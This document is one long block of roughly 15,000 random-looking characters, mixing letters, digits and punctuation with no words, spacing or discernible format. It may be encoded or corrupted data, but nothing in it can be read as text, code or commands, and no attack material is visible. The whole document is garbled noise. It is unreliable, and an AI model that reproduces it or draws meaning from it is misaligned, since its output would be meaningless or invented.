rrRX4}dnLpuNrkkNIDiNr/(/irkuK|C16S&{N5(BT;_eNn^F@(i~N}qtW9^hXJ6hs^@t&Asne)2no(iAY}s-&)qEdX2Sf527StqWq)2(}|zn_kU~X~As_|^]-4-huUzwNQ&q&fn9|@fuK|21Y9hWXDyV6WN:Y}sd;;LX2FnJ]iyN5XC(^tXr9z;C/ByB;QOwNWkC4/{VJf%ECYyVC:X(h+EuJs%KVzTRpS/-)%VE:X%wWNCdS~;:D:~h+(~KiQCFI~dL|Iu6YSL^WeorFw@)W_U4^;X+wsC_:~OpTz{An%o9&tqnTY;E2W{]u0D1~xhu&:2ew4RAIU&uFF_E;zieOuSr9Arr|k2iBKWoRN&Eqs:J7u@Ct_1@))FV0SfC_^-yk7|XJXexXOQ]:eXV:e/wxQwd2V5Q]Q)ESAFyV0(nRN/FS1y9u2F1/]S{&U7^uXz6W6UyL9Q_s;F+~Ay]ik@&|7r)}%~EEzun|Awrw1w@t%BA4-X+eQi{wnpN4UF0;(0;+EE5O:7Y/S4%OFeIK_0uXwQXi%4/Fx1k%kDfEBo(EY64R}_ECE{y4%k{u0{IREoW~eAI4nnS|%yIE_V{RY6t4z~L0Qyox~ihCu;]C{4L776D~Rr-h;-OC)6LQhU~~iz}7e96~;+4NEsID)Y)EdE5@SzQ}}Yf96fU(YB2tB|LNEQ5|ueUEnQLCf){4|n+R;B{|s+DCnn(w57B~9xDX_R56{FyCLIWR0orhtU_/1|F%9(I-(+/I7D]B&6Ir{+)/{O{tEyuO|pLxi_%-/Ue-0Vyx|f~@E|2o(ExY}W6UySTOIY-|~1LdIt4-+N/wsd@QeS|d]xhIoSVN&O0nBxSI~L+Q(fXzAuFwDA:pR5}orK5rpqxFBJD/%wBpQ@^hq&:S@4xL@Y2%Fe^Qh{/h/oY6CL-+kt]6IS2q:2ow0_USwos/:i4TiYrrOOuoxTIS:&y2&LYK;4+04W-5+Lnf/){k&|t)2~wk1}K{;sV_z:C7X0s{k4xFpitJpAt%TffhC_Kk-iWQT/EyS5zkzxphyt]ps-|]q)ot2wtS/QkI^K((E%uq-{~YCpOB4+ewD/kCTQQ92}KQU_1NA@/QzsL)5@5CX&+%1)LQ0wqS5n)Nw2SwNrC;y{rO;wr|IuIit]/kN_CI-ADK_^7^Ri6d){yNfDDFNEoUE{Ls]56+Rs/x9tt5WW%QzYhs251hD;9{yz5+YI;::oOU2RIKe{XRe|rKtu/E9XOLIVw{^rq{kT6)z-e2&DiTJ|(6/z}57pRyi]%k2]OysnxhNWh_&J4:uL;4_tTW;zyzQr2NhEznTu^OkF+wDdwV2rR1~wd1J{QX;FJTIfoOJtIIX74EyOfXeii5NNiD5z4W+:z))@kErJ6OWpkYLYp)L5pDx{qqeC9pWiii{Snhe+WdNA/:9p9ywfN^2&uW-q00WX59EROJ&{zSzS^{pDf]:q_0Lhr^uX0VU)UUJ}Q]FJOQ|9uuxzL~I])]W5-NO~_iT^q6sw)EBEEdiIII-+0}A&&rIS(Yu7YfofR-WW+hJ^ph&54)-]77q&o]DIAIEr]x|FTKy)/z0O~^p%Qt~NfKuURwr5xFoiW%0fBKFTyBR+^w]u6xCS/%^7A]VpWhDdE2zyp}-yIy{q;VT&E159W/xIVnK+DBA)d22@;qqJ56(hV@@@tKw-EA0JRJ-F@J+k^&9|&&)7f:_kfQ}n1Ffds&s///~:ELyy%orrS4OxBy@}(o{O2Fe7wfzkLpphx2Wp;z_y9BCBYxBf|~/+hO44TI9S]rAUWd;I)BnWnOIN|yJt^2xB&dOf)YeoU({TwXCU)On9%AFRROUUdd:5ff77:fTfDWkFQ{(Vs&RAd%]JpLBEp^%R%BLp1Fz5xi:560qzCiR_kt;&NOup&:hLo6BdK^xpf]|:{/TB:f^D;OBh{^OBKTWe:f7tDE{Wq{/+Qs2RO)tsRX]F2q^1dKf9AtUsf0%Aq&fKFLQosfFJ5]RFs_YF9e@4~xXkhnRU@ioSi]9psoTuS;9JtTu|O{u7^/;yf+}Fu;ERkX&{(t^V_0hnIFw7xk@}6EsAx6e7KR+0w|6oNnJehLQu9FzWhtIipdR5BnEY/%qSF&:4)V5}Y}1&U4InpFpXprI)-RrkV:2(z(~FKsrz&hqT~iR4pDrodYwfI/(IX]W]pf&)ECy+IOAB0KzrrsOIBztiEr2JWOB{^QE+wkV;kYURVw)9q_deq0uAy(n5|TwV}:IE~7}65]1s_NIDC%^L&-eQ|-pxfVEq)sy+~f6|z];ykOTxB-Ifq%kI&h/;&6uR9+zNxCC6LhDBfD-OkzYypkR]xToiEyx]BDWW_wnW:xJpDzOeinWdK(|SQ%6D~DF6C0W6@e^K]-uu/r](&Jwk_IJ1tS;^:^5X^f)AfCyrBQ~5kt0|~p6h0C&-ur%wFuyCEiC-RuUD(JqkoYzqI;p~B9kupuuA6r+9{nIpJkA2+/pk2h9|I+4ippSW|uRO&42NwnwL^n5iux4oV1U2_iD(5@5]w(J2tk&yIKBC2{WW~6eiS+4B]Ks-~hI@O-If66EWBXCSxW74C]06BnwJ4n{nsAFzrEeVyJsCSSW_N6CJ6F+9/kE}Or]fY1sJup+ydwnW9~IC_9Dz-nBNifC+Vh-yzw@^UB;OO}eB0DJCI@OD+}udEoCAEkoUD+p1uJ-0nEu+fB2yk6oTsr17o])w%@WEdn:VkF@6q6^O-DIhdyW0pOxzfS@i6|sQdT&h;|Jn-Di(9^ef]7BWD|~+~|S:OOz;e1Wpk+dN::DnT_r@dCEyr@r|s4t:Ykz:}yQ|Th4]D0fFzoWWA{7pCytO~h9Y0AV}D}--4LF^_EVpC&X;T]1}dkpBhdE;^N]sL1rOu@7%Nw&7QOkRqz@^r|uO:tyi5-246LnIfCuWof5L]Qxhx2;5-FTWOk(EBN5+tC04XWAfq1I(e/@WoOrpphxptiF{;rpAp}X-{k&CVUoWVu]R0C20hpryt;yRh)Y|pwn5oDop~((C|XIxK%z;&Ez;puC&{Ip4%kykt7nEw)7DxR0^Wp_s-@AeTwXr71TRk4Fi526KzE(S-i}N]D26siEwR94no}Apt:JuVw)6pk1~qBAu^0WNIW~+X/zAxNL+px9QkkxUp]JO|0YUEu;E9hJx42tsh57(}CARu^Eyh7V6/74hrEEEp5uu)U}6sLL6Xt&zt@5iuxXxkQ{fN~Epqd)EdtR^zr@0J6}6L@]KCOESh~T1qixzW};y(~u+~Q^Q-D%9qq9wDOtEk6:F)I_L:2/SQ;16(UK6]x/%s4Os~KiCYwJ)R57(~E^5%^Ey@1-(KuKu-k4{p1w%@F:{O|;;(ieT]N5n1puoe(t4X|ES|)|EL5^CK9srJC7+irLV++zfrJwn}tKA9y6T519:X~CxxwBO9ryCR9T6nEUB~IOyF]spCW/DB:99f^|A4hq5ADSBsoq9RYyruoRXVhC7YJ4dTXe&IT]V@/7xrX%f_Dr)~]Lz%{e&6EI~uwwC%ui:@|)u)Wkk+oeKR|n4oIX%DN1esOfCx{{SqJxO}IrhuCSpiEO|Es~FAxzExVr/ToW7%%QQ-zAwDkLKUh@y]7)CI~h%7kI+X1yr){uyEiB&:CR%W]ur6]-I^9]wTKt1/Ou9sELWe/wkwzt4_5ALJ&ht%LIyS|yy7:rhX_xFnS91D9yhfQ{^SShYCQo)TtXSLCL&%BJ]~9I(C~oQTAr54oWNSJ0%(^Izu%y+DTVN]VVXf9tU{))I/nFr)IAhx/e6Lt5F:0Q2~N7S;QwVyB7hC]}}tD^;~OW)dO(W7X1h]zTxQ{{(9h-xX|D^&sJ_I9fpqWXkFx;{ot/OqC{ry+NX~pr0yVnQOwTN-Yx;XVetI0QL/zzE:J|+(5s@SRwo:t:OiTxWfyyVoqyW7qSu%q6rW^xFf/;E]F;SeFkEw1zK)JkLE:y@~{x&n%6Bz/^EEBzEIVpE+By9~kLErfOrV+LXK/o669T5N/1TX_rOetTtx)^)S+/w5AEDqxkUrE9Iups4p(yWhwQIWq/1uCe1hC)xrUA6kC2T]+AzWrnpDoexX~Cx6qknhxChrEVzIy4Wprz_](/OO9pRhEyRDErdhD4Cy]7Cyk71uri&r5:O^9o+pr%n96;4qu7Th6Nu+uAwh}R5x5UtpryKp(6WNTzKezWOhK9wFXIU6~Ooy~C6rwLpXK(5p]SO++eoh9I16]&TpED&9pDIzWApk^zrpA)494Wh6;Whwk~zOx1}DyQWrziz;^f~2VDxh4S+pxBOhu+)u]f5u]fCpd7~:_fIqxrIuf7KhE|)prLVJ&CzI7@W96BDIx7QkErqz{rwLIuXLorA)0x6p|ud4r69Yz0UWzitW1R/Y||2(Ju+LOr%65uyeIOsxD&x;(k|zt]VD-WIpux(r-eKyohIoow6B-x{;rhekEiX{oIdyo:z(:ICWIuXpWrixpuYKpr]UIriVIuFY-A@(W~0(0rk^oqsDDtr@-9VTU2Qk-rYyT9QOtp^iDru_oIR_DIKI-xz{{~%{BfTVWpBdo)R60rwty7yV4S@WI}IDEB)^Bi]YOIR{r]-zChoN4]BkCrO|-Xodo4EY6O0i{h%{E6hEt/DB(Ce{r~YWDh)|h%T;Jph_O~z%u~h_O~sdWIY;D]4WIe7BUI;KpI}k1r%Kr(|/&EDI^q]/&;7q:wkiry-Ix{W7dwW+1;rVd]W)dEE]RB0~CYWyXSIV&0iuk66%]pzz;S%B-yANB:0q-_qD{OxN|6dLhWWEEkW|k6O:/Ot5TeWOVzIhpiWF6()@_6B9069F_Or]qSLdVzru+Brd7Sr+4EBx2z]o5_Ip|yI7OOx~6kh70L}5fOJpT;-y4SusF;EV)zE7(Or7):9RLxW]}WU~xrW/0^0}]_)(4zth;S%7RNkF;:Sqe:rqR;EW)@s0]Wz&I_ypEVWB)7y@f0LsRArFBVx_XkB+VEr-@@E+JzrN2-EN&x]fqLr|0pBeEEEI|kEwIq~ENKw]JxrzV^(dR-xR/QtJ71TN)zdhkr1r]OJuer7WwqzpnT14zk1uNLdxeh+^tEzS~oY]~YWk6}5X9eEJEpQx;~]xk4:~z-fxwDi_oER^DEKtxL+:~KCrxOQ6zJpyzfyhips0ztiWr{oT+iozO@ned(i]h/Wz^0DL6ui+0WhOrQ]+J1K5RsRLn46C])6O2hIxBt(O+IrAW^O4i6i~tohCIxExW-wuSQ6Nz]6WU]|q+nhhA~p2zhR6W:dr|w_w~A6E]h&6W|NyhDUJfe5Lh}x2^}i2fAD9|/@9RTp+E-;yyDRre(V6eFIxNU|xN&z^YkpwBVkE9+L_Vu%xiDTrwLI~WAnrw9R]EpOprRe:BX%~Ew~EdA|kQ]ye]NELnTwBNye(~nuIAAA/:xiC:nkpSAQpR}Q0dqU4tFW{WDBDdA]x~wN1}BSAUqC(K5@:xtwp~6]6Os6;]i2i|T9%nu%O:5A(u|rTJe%@}ihxA)u@Ou]@nhURLYR0:+:puJXzFV5Lw2%^6o6LS}})We2rJS&s]uE|EiLz6EV@IF0ID^9io2f%u}h7FC(LniKkQiY-NiCKOuriWhIzrzqiLndTiCdJrTNy)TSK0I(Y]^ztWqIJ]F9iWu]pW~1V]k^B~Jr@FXYdxnkYBi&FUAsQ(z7knFFVNh]}NxhLWIVzD)RiD0_:O6DiDS|-U6:{WSCh04}e~E|/s6yI]0zD6:L~V0Wi7e-hww-i-kAA_O:V9wYVY:2:Ohd4VzI~EO}]Tx+B5{I7s_Ef%E]~-wUBuVW%}+N6~LNz(JB75LI:/kJ}/d]~0^]_kB+Fs6L}kWs~&FUtyL}tfw(%Yq(pF^iQ)5fYk-0w-ef@]@}E]W+F%+Un0@s|%CUw|k~6OS+UwYrWCLr0VTWBw^tQELttekC7E;WCrJ+T6BTDkS]6:@hQInBw;tfQ}DF@YYN}K/fz;w(%IC(_o^+}kKAsk0+Q-)UYunhs-)U~JL+z+xA}kiA}Tit|SLFs;ON^K/)(:p~y)qV]r_O2pSutViFq0LCp(z^5^LE/eBy~FeA{/DQ0u4rs76AVkoos7q{&UT/s7q/st7ws7qsstAwEzFTxf)&E5K4EhR(ofWXso{66B)USB&C-o%p@UnLoN-J]t]oEW-C9)X%VIDOs+IK&ih/69do2u/1uu:)p6R_:(~A6N)e:Wk4FyDO0hV%|dq_-~Yrs0}O-7XQz7ff&h_7oih|qzAdshD7-z6~qBIuUSu}ozDo-Yueoz&WAp_f@z0zsz2poz^RCpX(@t&iCFL~~EOnrx|)xW7n6wOWDTqdqxES^F-nDNfeoCi72(_Vo7V]o(%BoU@XoCK_O7qs&hRXnCKsE~~Uo6;7@7AB&UpVe9sK0pU_oBi|Uf%K}|wB4U2qA:eQIIO;u-q:X+D%-W~DD]&]{o_uzpo})YiCT_9sXA@+qV-/Xk9I)rV]^@U4Ufn67p2@FJ9fn-ok5Oq1QO-rU_+EA^Ux)k+Wh_&BU%;NronW1tU5Nz:xyy6;oU+i~w]ewzJVUO|{AW^V%%|;^iJR5OTqpY&s~%UsA^|o@}T5B_&A1Y&~f%x^I_&C4%-Vtkdru^Co%4:BU%zB]1TYdWC14WsOF_W5~winofJhxkf|K5oDd]o@%4+L5%CN6xdysY6p{^S&:@Woqq^t)^U7qY&NuFsfUNKLN^&1Xk-^s-J/R;&B9_~k;xoJJ_O^}rCUYWTp_)|s5q6:zw;6DkytEDi9EDI7/Q+5z7yx0Exfqz+:EeoIk^:E}OUO/zSU6Od+W~RYfKBz5)Rq@d-N40T}B_{+~{n-_72h/o@+iXpW:5_ti{2A&V%+_w/phI]f&h}izozdxsf;UhB+7WIJN_;ixw:WIT+hSW2:6]i:E^OkJ0ByrENF{]|__9DAi1qVTOsy:5FOQp/+n7|pKOsN~+yBQ]f2|2e|iKkzLJIz_RYzK4KF9L-iQDqL%KIq:NdSyieNKiey7p;E]I;E7Tw6LEhFrh4LQepz/S&Fw1qUKSdzzV6zxO7(:6Xh&X@Ipft:0&)Fz_66h]{dFQR-5dh_6^WehIy0kzEtzV^Vhzt:0QeL{@r6R/7X}/06Cf}N6FCyNWY~K_D_xBC)NRV]Ey@e{Y~F{NLixR-N6F_}OtyAO-/Kukp:hp5rrz5BUBTSK-d}AI05{9@C590hp]L5zR90;z9CoprfxB-4xiqwwBVDwit%6YfV6JK9&J{^i/;pke1ssWy|~uK12D/;pX4yEX4VAT:L(LoJx)2L(z9D}tu-]NIW@e/uAeKDoS17Ar+ihK&TpWozp5R]xY/%uEtrpzF{hi@{+CBV{yKupikduuxw2N7k(it({)1X{BUJUSzA1{^psi%hdR|N5JQ{-:iJx477d0~96wYn^Qrd:OA4NoNUCIIxru9u6@E&f@NECY~xABrs0-C)k|-O(W)SL9-@iN6kY_CIOQI]x/fphxO9ADoJJ%TE(+LxsqIyBe|~QoF-|Dpr{N(:S+nFRxVAx%99~oQe5/(Ks9f(K1(]ArQw|Ws5t@oW4kf}@/eVKt@{xTXBOsfE5pF@556zy2y^~Lz_oTF:CISE;rFi]xf%]KOwqFnCR}(zQY{+n^^-+D^n;;1@:kkuq_%EzpF00_)p^~OkBO]i;1^2}^FEF+_xIwtwqX]+e^&wB-R-V~y5sowVNX6Ui-pExrprh%II]ypw/rxDxrrEr7ItkrrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rpq{X;s0U{/)~os/h;nOnX9CTf|2pTTD@yIq/TKffy@y}@sfE]TLFRRKndi94{y9xqBTydWE|diWhsRoLVOJT{ouw]rQu{Dy~hEdf0:zFrrNAo96u}tF:4UL@(R}+2xqhxhB09p2^+)J0KF_qe:9wSx6pKf_2&/o:}w1Iyewup;{Rww-4kewoDUIs-(V&9CTnp|dQdL^te2DKWd(R)QO-QJ0RQiJ0d(](y9-EfYJ;K|%5r^5JJ(Xn6~Qr&F5t2WxhSDX9hRoL6ez}(%Wze4nQxCinQ;X)5}h/D@f_|9oV~@76x/{//1~1e~in&O;V5COE0)%9|pFIBR^UywhnQuwIpfiJiOBhLXCwrwB2yD}fIOJh@~Cht/]tt&uohRJ--OEDoIqq(-V:hhh^+qTkk9-D02}hkELwV]VKYSKyyJfF&i]@u%9IE-CWwAWFFh6k]V^ViIi7--UJIuzii;2~&n^i6+&U)S-ssO{SJJ::^kIVKd7kwwEVUE_f:BOFTk+rdX@rryptQJQIfd-O^WJ2uL&_7^^swkzYY(frOSsS2Sdf(~ix]nJE}++oE00KwFFffNi|XU}nNee_q9}AKIQ67J70(JAYr(|69oIi]uyr6ypTQOqfAVpUId}J:OCX&h:V+~O{6++15/]-IezQthoq}}zUe&CtLxUONhhh9Ukk;e{76C-VWri%TI^-^@nk7IhqdSdkW0:d^V590nRD%/I5qqq}JJSFL5(TI}R@QULU5(_LT}^TUT4fBJ1140}^XX^RT]F]nKKt^sDD1/Kk_O~Q0S:pI9ei2RS{W/zk]r7XL++BS;Y0qdA]zx^tkBwV--fduJ(D|uDAxDC~xhAO]Ou~U-:)dLzJF6Qd9We4^A(-5NJ/hrTz@}oeOeW&BOy~hfON4oIi6|+IqL-}O66KRC4r:Un+fzk^SUSL}Y}_~J|B/JF~~0@Eu)qNqK^AL7nf:rz-~U/~kW+/wxstzddfn5QQ}onK}sD;6R/KYf2%J}Inn9r+LB{z9/@:fODOD:(BXwI|2LL9KIBq4RJEBfAiqipORpRL(7~uAEpD1dy;JV-9Aqo&rLF%oATKY%/_9t5WOihxz4zSW5W)|duB5e_fW}OKKE07)-x@)0Wf:DeT)1^+)eNR/SSE2^dwV0eWI@@X+9OQU}dRCO(pID|ntNJidn6eJu_|Np@SYEU1S5e1XD1^s//7C21}R975t9B&)nxJD/~FziCTu;(-:1~~qK{pekIBnTuJh(Rxt]2/oSJ|fW^-9kxLiBJQw^u4Kpx^Dz{IES(-AxpVwUT{66tqiJ6@nzTyy/0:k1EJ@O~)/4^|t:rtIfnpBBT_Nu9/QL{W-&|;FJVSJVq9T05zhUR25&zRtV:5({0TuO);)twUhr(I|d-+E}FDqCqAnItSTQr6_s;f;1n+-:_h]97sxyOR42dz7RUk(SrI;eipU9_+q{+9EWAu|x9NYoV0ID(OKdWyB(ht^qukpJ2CeIFI:hxx&0+4d2K0Oz;~I1w-kWhUoyJiC+rOOAXxye6pwdC9hV]KwQ-T@rrfO)iF;9NQrhiKR+Ct]iO{~2ztE@|sy6S+oA~YRU~Ckq0IBVA-;AxtSkN5+U+JY@W:oehEqF|^])(yOTX@K_z}n0wz(oR0S2e7SJ-rN~i|(d{UkN9yOC/%pkusdrD+opCryk(;wxkh)/IB(fWVzyF+pNYy;BE~|Wz+7zAk5y0z^hpzWI({hSA1:6uJYN{J;hwyFDDCz9(zIwq&VD}iJXuB_pR-O_~KxkwY6puxu^)|9rdFO4^6dQ+CWtY{d(oXW_{oE5t2Nt&5Ni)9KzktN}z&RqNWy_Wki^E99|OS+I0swWifV:VFB6oTSWYX6@~o{0D6I)d-2p/9EO%Qr4p)7pIryfF{/+i&r//KR-u-FTy(}J4zxY;nx^~:kEWeu2|+^(E]h-Ji1UVUi]f9_uWFKu;45{):|rdTBei@|izfwh]CKOp@D%o1T-N_@&XrRVL+T-WnDdd|e99N-9qeq|TuIAy&yDDz%S@~J:/oWJ:A+p^%5-ny}@DY0oAD@_(Wf5SzDiJE/Dn+(/ihWDS+69)s{znw0|~S67FwV~%1](Ixfq]ruF)Oyf1yyOB2;E:fw}9s0o-(OLJr-hhzV6ziRt~B9Ui-Tz+~7h:0N;yqLtdOrx]zXy-iXfI_ri(-useJhxq6T|5+qKz4&ek+_wR|wh-]VkFy){|eUkLK|kQxEB:y96-st+r1wUO9Riz6:o4X-xF)^X:tqIORXf_zdO;JVo;yoR()Yd226ifiIprA~oK9qVFzO}-I/BwTWJ]Q(Ct]zpi2quRpiuBrNqy4B@^y5ox6E+&UR_IJ_St%}VV+)KS6B&7A]x6(OrFuRkFX{_e)FtpA]E6]2n-]d2_kAOfVEkdqxC4@UOpC+2o0A^4J~Je{+DU0R5|xxFNLihUULVR&(E]ry}&;:)pK-/FRJNX+u%XA0C;9AyKqtX)-uo}zJz_L;X51)EeYduJ0TztEC:N^KFEkIT&u}BI~Xouo;dz}xrnOxp{7UBkB:I~x]pyo(|J_K6]4B4^qt@rAxOYI5zz+9IYk-5&tAODri^qIQ0]D|YLIpB7ddk&@wBL%i]_NwIdQ1|)e5En)]^VC5f9Jyp))oXXVWX5A&R6Se2-FSD]&@6|C6:)+D(B4X{o725@02@SU+kyeY;re;|ozityy-Q)^EexsS6QTzB9Eh65X1/WYh~49uIqC7]zApL1}u{)|:A|7I51oA@x470TfhAkR|r0yBti+I&D(DW45AonV|7B^o7nxEe(B^~}ekiOCJEOpoLK6{@|Ly}uKFkYqxC&hiFJ5}Jz-s5VEDVkw9ruhXB-I1-B59UREr_q4%+i@J{AK6epDu~I/4XptQ&YqpQD+yW1hQ7efT/AEt5~i^D--Rdd4{2]}7twVV_X:o5{O1xDIuqTFhV{:F/p]]x}zEDEwI^L{W&2pFeV0p|7V@~FoQ%q}CJCx}uIz&;)Eh}]q@fQ_nk_1(KYTDfA-@zQT1F}Ui7@^5R;{AYo{EyCFrF{DE2CuCOp09fUnh0z|4}|SV;/TfEAuT{sIW&KEf/kFTB6EI-oX0nkEp;uS]/]5rpuD6B6+EnouwJ062/ui]fF1rIQ(~/RkB7/nuVrR]W/Kro/DrD6SNSp/~RWWffWDf&qTNI]0yJ^e+T2_(ByN(C-Xrx7pBzXE]K]eBh1_+BY{(_B7VxrDrz6Fr674]1(e-&)sEzhyuihzrWt9+0I}y&XDf2T|y)NkAhDT~]@~yd|thh+q~)O}+)|VhxC4]O09(T_|E9f|rwSr]Q_Urtz7i]-Qiu7-rAOJrt]|A%2Orrt{6kt/6k)h69(~hAx9rs;ort%Jx9YUpWw7]A75h;pe69ddu%_wxWKE(E6WpxzkrW_]r+5eQpxxEI6dAIx^DpxWWDunfo6UJ^rr4R9-srrf}p&e90A7Xrw/LI6FT~9d6O6Jo-6XFrEz--6%tR9~Tp9dB-6/FI669uwR)seD)hw1S-Epd-EywOAIr4~o@pwIth9LJW92RTEFsuA-Usz;/E6T/u+/Rrd@h]ikD];Bxu&B0VzUp|UU:|yI)}(Ffit~TpwwN&xzE6WdA6]CL&7OfA]CdIusqR]1e9]SJsW5~i)2-^NtrEk]ypfAAsfA72u(Swu:)uVXrVB{n4-V9&-AAwf:S]+y26S]/2Vqo|eC{r~NxC-:@9+z]w~2NIeqyxhXEwAVURNo@phs5-7CWnS4~US4+Jw;X/]E{sr+eK-rW^pWhEOW6zVr~Ek-ShyW^q0rAf0r1FWr06WrWiE+B/{u@hi]-Ry~w7LI;NoEowrA)6B-:}ku;:^WF6_-Jd;~z^YWOrq+d^VWX/yo_sxEudk-X]Q|{(DA4EVWR2kADiRT%xroCtJBnqABQJFA-%SV|Qnxp2n@i&JoE&F9z(A}xp0oAQ~&@]rr5NhCWJ{4Op(6E{Ao/0;u)BS]q@LBJuV+x0rhYz{xJr_u-kTizDkI2QJBTKOr_ho+uQy];0I&T|SVhUrT@nh]OdF6ieQ^uznERpr2w7rT1hLq:d]OWJ^&Yh]C77N]ATEO6xoo7/Sr-{@UsY%U}K;W4//Qxfep^BIOSx~]^B~n^B&Yrz17xB06ru|TSus)kz-qSI@V]RQTSIV@^zO767-7qA&4^tKDIDUw^tsDkVJ)6p()S~x}:p]eYz%y^V%TxYXRhr]6f;OO6V0CpY7SqV+)Ew@dpi1dkN6Q+rCNWO]Yheo)hfXoUunOh&K9pFk]uYAE]4-OrK^4ie-6U^2WIV_7ry~Qr5I+p&+)WVL%WVUdr1~uJt5D^)YB-NXFE9T;N2DY(F4Q;]XhqyB;IL@+NX]}Sd07~]4iI_TVSr0f~XKry_)wrz+_S):&E);Df%n]YfT9EsDpxYYp:YN%xhrLk|eX^|6|6Bs:xYK%SziQ^B|D^AB7{JOFqR6qFnY]6nw}Jn6}}+Oz-OOpLKO;+RzW0I|DYK:Y+~61S-q{xO6R]d:dUOErXzEUiKEeT4qsIS6F^hCz_^&Wpsd{F};kI]E6zwApXEC-d0OS5D|suq(SQ^I~Fo]yN^W+W0N^Wpu6kCukeTzd%ryJOE^::9+SzIx1JrwV{r-E@K]^}uUs;~y0Jru}NI):}USw245J]IfAtK-VUpi{5DwTq}Jfrw|e~@7W_@dzVq-|T}Nf1CkC6x+]BxxLOrf0F0y5)}x^~Suqzrt:zIf{SReQ~n9kN~tsnOw9XKLf@UrU{KEWN-LOVWx/ED:WUIx)Crx:4rrJz-qwNp6&err6t/o+I6pr6pTEK:^96DVzw/i~xi;:k5dxffV~x5@+{WkJUJ%U-izhuwYRx^^x/(L~rBUoR0Qz2NVE(x0AV]As9{i-0]~ueekEp2z:4&RdW-KzW0N}rdos^dyKeyJrFzOrD&{D/Xz]hhF69DQUS{xSOhDpyrnh)FTSy2OOy5B6WKIDf9IrYE@KIK:xWkd~7BW9|%RB;+VDf]~uL4~VE)zV{XUV%)-|}p_C@0RwV5WVqf-6AzB90Ju61JD@Wf%r:X-uLFN9nOBd7kO&f@SK(p%1XKSrdi^p-sBt4kV1Tw6ptRErQD0tR](+|;yWqtyt}torJIxUV^Sk5d_10V}D62:+UO/s^tAS^J:1h;C/:OJI6tV7VVx(:}Ytihw2k:W&kyYBqRLL:&0zh(r4~5}Ep|UkArCYfR%Q~eEyNSY@]T]SN&CTqLzQ(BSL~tTf+&SJrBDuu~@WOhoN(T22SVp-u7(oxw~]:_fz-4;|y]Y@ko:SiIu5S6z@+U)@rw/SB9Tpr&)5E6KedI9%u}e_z)9edXOT_(:UB-:xLq)ry%(KryOkxEV@+B:0L_1qy^D7])Okd2oBf%(-zf6Ufo+@_W+FX]V/4]XJ_9Nnx|{(ify]^YnC^Bh2:O6Y:B|h^A(Tx6Q2SIy:k7:qh9Ui^VF-6z_V67UESI^s:pKyLfR&6%7s;t%Kx7:e%k2KBzCuRDF7D4F~e2w1@-Eqf1eD;0O&7S9LzW|_J0qQ2UEJ1(|SVVAp4BCIT|d0+hr+d49TKKpBURA{s:pY^Wr|I4(0^~OT^4yXWoi600C/N-+(rri47S]5E6zTLiut_i]1riB69q5qt&D2J~x0NdD4^OpsADDQK4~+{1eAWC_O}~_L7S7zC5k5^S~iQI5+UVREdqxVRrtSsRx^&6Y2r4]2@sS6Kot29ThDehL1SKLX{{6q9)4Q@DSsOOw]2(wVdLhokdXEVr2LQ5qzVr:EXJRF7tuX1DTk+nR}6+6q5J6C^+::T-C-/dwdA-XF{5FkRJTt|-OuKuTzKdCY40Ftw/%w%n%yCTxoT~5+7LJuWBq4QUJ-Ru4|{UCi(JEI~hQUYpTxf%]]@tW{x9%~;+:UhRQ(:D)u|2TzDYzr&khh&ikpI/(w9ryrO:Eo{)szNqu5h^IV;uIr}o(A+4h^rJB6tE(K|;5z1X^J:1Op|%iyz{LoNX{wqwXz{RfAe}nhS/9y~AYx@5yVt-QDO/IrfeIqF)E)L{rt9RwyV{h)]0O19Vxi7dx)Br)~xr@urt2-YoIy)fSrE{6)4^_)4N@1DRVD5Bi1s;Lr~4DukeCWO(p)IQzK+S]-5hKn%0@z^WtzO}td:ox+-+K:J;:oLVqo_/i99){(hSk~+&:Qek%N+1Uw%t/oTAKYIf/+(Y-]Bi6Ne)kS(|F)Ur%7~Ri7UVkthWztYLVt}nAhdx5FB9TEUQX-ETz/;s@K:F-/Eu~SY_NO~1o2U2t9zS+hAi74E]:U^on~:n)XE4@7DnW9-d_pqhBYW-DB~X&@Jde+&h:k9;-WISoXywuC(@+@o@-E+k|SzR@}|e}rS44rEXISr2Ji0IRXw]&%4]&qTW--4dhVpy2nOWy9Sw//rwdiDW1JEf;Rx45LrxVR2(+R0|;KxV:@OI/|^&:xporNi7U+2qRr@J56pYSo:t4X0/|rFr;_@pC/5~xr9+];YV}9@}@&0iVLSXIw0I|1KyzYkVpqqr}NpfN;]9re/{}WBE(pn|Dupoy(5k&IXL5e(Qxhe)WKoh(RfSrQp:i5uCBIxY]:wr4;~K4wV{;{-yNzOEoi){]T4yf9Wh]s]RUsOhJ)dJSd@}5@Ws_C667y49eAT&-LsBk:%hu;(ifnAQkKohuUhxORV5f}N(J@2itX_(S@|{w0p;XN:_wsROwFS_R^^Ixk^(xxs56e{D@{_I6UJo6-uDu9_L9&IyCe:JFy;Q0dqo02)UOew1wK-:sI+~6QL1EI]Bn@K;nnd{s|0V|pkEsX:1X0i^Ce15+4TR;eh0FqEQ}-RU}7NNs{D:)t|yoq6~UI-D+5R~IJL0&4X2W)@L}:En]^h@oyI(}4w/5%:FJwN{OdoKS/e6QF(nS@u9ENhzQIWS)O~YAQpi_YXt~TIxi{n7]+4AUrezWw-e+2r|BS0X+{%ff65}7yQ5/B}L6;yK/:^r%;s)w5z+yrKNIe-N9Uizxr7JkfEhor:|@y)4Tdh/Oz2%z)VUz:uexnf6iYU|:o_oYEYnk:EBiFsU0~}o|F0K7du1/FNdqYYEJRt{(1A1Cho0wB7pW-}]4Y7_uWE1ouKEIqd/dL:sRCrEwW1/Rk_;%UCYn&SfxWz1KfBS:rIXerer0r(1%LLdt;rV-pN}f_wN/N)tX9i__)6Nd{0z/O{]Uq^p{k(XfnLhAXIfXC|YC]NU-V{&KV]w/RTDowywtIAKs}tUdOr-_^uktzoArTw]N5dxYOY1D;B^W@XFW{Leuqs@WtF%n2w/eISI+SDIW-px~Ukw~-:E-uCxAU(_6N:+SxUxhriy(4CD{QYN&1f/WBVksyYX0In%zBNK|e^~O4Q%k0X_z{qXU:;VWA9d2w2|9{Tik@9K:/S4+Ak6+@2_k/2Xn1K7~+F;JA5AKqVLV)Vk)e~ek4%~/5n:y/:|I}i0eRF}1NUFuo(fs(6i/B^VDK@1fs{O_(V&1Qo7uJI-Wk4pT;9w;-oB-L4-~6E)SB7-kw96hV&tt4iekF&2rD-Rk]oJBI-nLh~~pBiJk~uODkX&5}Xt2Ss)FX/F@r;Es9KFiD^hySkxE+OTJBof;LYekKQwdeSBIC1YEA+ius:IBQhQ%rC6D4^fW{^eX+qCRO4^]K]0h&5VR1}24{{%4+/eoDye%/